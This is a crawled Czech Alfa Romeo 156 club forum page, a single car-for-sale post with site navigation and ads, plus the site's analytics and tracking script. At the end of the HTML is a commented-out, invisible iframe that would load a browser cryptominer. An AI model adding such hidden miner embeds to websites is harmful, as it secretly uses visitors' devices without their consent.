

--- FILE ---
content_type: text/html
request_url: http://www.alfa156.cz/diskuse/tlachani/147657
body_size: 2554
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
  <meta http-equiv="content-language" content="cs" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Karel Oberleitner, © 2006 myspace.cz" />
  <title>Tlachání — Alfa Romeo 156 Club</title>
  <meta name="robots" content="index, follow" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="description" content="Spolek milců italských vozů Alfa Romeo 156." />
  <link rel="stylesheet" type="text/css" media="screen, projection, tv" href="/css/alfa.css" />
  <script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
  <script src="/js/merice.js" type="text/javascript"></script>
</head>
<body>
<div class="eucookies">
Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
<br /><button onclick="var date = new Date(); date.setFullYear(date.getFullYear() + 10); document.cookie = 'eucookies=1; path=/; expires=' + date.toGMTString(); this.parentElement.style.display = 'none';">OK</button>
</div>
<h1>
  <a href="/" title="Alfa Romeo 156 Club"><span></span>Alfa Romeo 156 Club</a>
</h1>
<div id="lista">
  <form action="/hledej" method="get"><div><label><input type="text" name="q" value="" /><button type="submit">hledej</button></label></div></form>
  <strong>alfa romeo 156 club</strong>
</div>
<div id="adsense">
<a href="http://www.heureka.cz#utm_source=alfa156.cz&utm_medium=affiliate&utm_campaign=21762&utm_content=Text%20link" class="heureka-hn-link" data-trixam-positionid="29973" target="_blank" rel="nofollow">Heureka.cz - porovnávej ceny a srovnávej produkty!</a></div>
<div id="telo">
  <div id="obsah">
<div class="clanek"><h2>Tlachání: Alfa 156 na prodej</h2></div><hr /><form action="/diskuse/tlachani/147657" method="post">
  <input type="text" name="zkouska" id="zkouska" style="display: none;" />
  <div id="d">
  <div id="d_l">
    <input type="hidden" name="vlakno" id="vlakno" value="147657" />
    <label>předmět: <input type="text" name="predmet" id="predmet" value="Re: Alfa 156 na prodej" /></label>
    <label>jméno:   <input type="text" name="jmeno" value="" /></label>
    <label>email:   <input type="text" name="email" value="" /></label>
    <button type="submit">poslat</button>
  </div>
  <div id="d_p">
    <textarea name="zprava"></textarea>
  </div>
  </div></form><hr /><div style="text-align: center; width: 100%; text-align: center;">
<!-- Kontextová reklama Sklik -->
<div id="sklikReklama_26022"></div>
<script type="text/javascript">
    var sklikData = { elm: "sklikReklama_26022", zoneId: 26022, w: 600, h: 190 };
</script>
<script type="text/javascript" src="http://c.imedia.cz/js/script.js"></script></div>
<hr />
<ul class="diskuse"><li class="vlakno"><div><a href="/gif/email147657.gif" title="email uživatele" onclick="this.target='_blank';">m4t3s</a>: <h2>Alfa 156 na prodej</h2></div><p>Kdyby měl někdo zájem...

http://sauto.cz/detail-inzeratu/osobni/alfa-romeo/156/9624402</p><em>12.44, 1. 2. 2012, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value=147657; document.getElementById('predmet').value='Re: Alfa 156 na prodej';">odpovědět</a></em></li></ul><hr /><div class="odkazy">
  <a href="http://www.zlatyingot.cz/" title="Cena zlata, investiční zlaté slitky">ZlatýIngot.cz</a>,
  <a href="http://testzimnichpneu.cz/" title="ADAC testy zimních pneumatik">Test Zimních Pneu.cz</a>,
  <a href="http://www.software-zdarma.cz/microsoft-office-2007-stazeni-zdarma.html" title="microsoft office 2007 ke stazeni zdarma, free download">Microsoft Office</a>,
</div>
  </div>
  <ul class="menu prvni">
    <li><a href="/">úvod</a></li>
  </ul>
<!--
    <li><a href="/prihlaseni">přihlášení</a></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/registrace">registrace</a></li>
  </ul>

-->
  <ul class="menu">
    <li><span>diskuse</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/diskuse/technika">technika</a></li>
    <li><a href="/diskuse/tlachani" class="aktualni">tlachání</a></li>
  </ul> 
  <ul class="menu">
    <li><span>doporučujeme</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="http://pneu-test.cz/" title="ADAC testy letních a zimních pneumatik">Pneu-TEST.cz</a></li>
    <li><a href="http://testzimmnichpneu.cz/" title="ADAC testy zimních pneumatik 2016">Testy zimních pneu</a></li>
<!-- od 6.2.2015 do 6.2.2016 eVisions Advertising s.r.o.
    <li><a href="http://www.srovnejto.cz/">Srovnejto.cz</a></li>   -->
  <!--
    <li><a href="http://testzimnichpneu.cz/" title="TestZimnichPneu.cz - ADAC testy zimních pneumatik 2013">Test zimních pneu</a></li>
    <li><a rel="nofollow" href="http://bit.ly/QtwYnr">řešenípokut.cz</a></li>

    <li><a href="http://www.autoroad.cz/">AutoRoad.cz</a></li>
    <li style="letter-spacing: -1px; word-spacing: 1px;"><a href="http://www.povinneruceni.name">Povinné ručení online</a></li>
  -->
  </ul>
  <ul class="menu">
    <li><span>rubriky</span></li>
  </ul>
  <ul class="menu">
    <li><a href="/technika">technika</a></li>
    <li><a href="/srazy">srazy</a></li>
    <li><a href="/video">videospoty</a></li>
    <li><a href="/fotografie">galerie</a></li>
    <li><a href="/styling-tuning">styling a tuning</a></li>
  </ul>
  <ul class="menu">
    <li><span>články</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/2008" title="články za rok 2008">2008</a></li>
    <li><a href="/2007" title="články za rok 2007">2007</a></li>
    <li><a href="/2006" title="články za rok 2006">2006</a></li>
    <li><a href="/2005" title="články za rok 2005">2005</a></li>
    <li><a href="/2004" title="články za rok 2004">2004</a></li>
    <li><a href="/2003" title="články za rok 2003">2003</a></li>
    <li><a href="/2002" title="články za rok 2002">2002</a></li>
    <li><a href="/2001" title="články za rok 2001">2001</a></li>
    <li><a href="/2000" title="články za rok 2000">2000</a></li>
    <li><a href="/1998" title="články za rok 1998">1998</a></li>
  </ul>
  <ul class="menu">
    <li><span>informace</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/club/kontakt" title="kontakt">kontakt</a></li>
  </ul>
</div>
<script async type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>
<!--<iframe width="0" height="0" frameborder="0" src="https://webmine.cz/miner?key=jwFdmBGmkksT7gu" style="display: none;"></iframe>-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.alfa156.cz/js/merice.js
body_size: 419
content:
img = new Image();
img.src = "http://counter.cnw.cz/invisible.cgi?arcz&on";
img = new Image();
img.src = "http://counter.cnw.cz/trackit.cgi?arcz&t5&" + escape(top.document.referrer);
_uacct = "UA-327127-1";
var len = _uOsr.length;
_uOsr[len]  ="seznam.cz";     _uOkw[len]  ="w";
_uOsr[len+1]="centrum.cz";    _uOkw[len+1]="q";
_uOsr[len+2]="jyxo.cz";       _uOkw[len+2]="s";
_uOsr[len+3]="atlas.cz";      _uOkw[len+3]="q";
_uOsr[len+4]="zoohoo.cz";     _uOkw[len+4]="q";
_uOsr[len+5]="tiscali.cz";    _uOkw[len+5]="query";
_uOsr[len+6]="1.cz";          _uOkw[len+6]="q";
_uOsr[len+7]="volny.cz";      _uOkw[len+7]="search";
urchinTracker();

img = new Image();
img.src = 'http://toplist.cz/dot.asp?id=223910&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://toplist.sk/dot.asp?id=1252786&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://toplist.eu/dot.asp?id=167760&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://cnt2.pocitadlo.cz/counter.php?poc=62757&ns=1';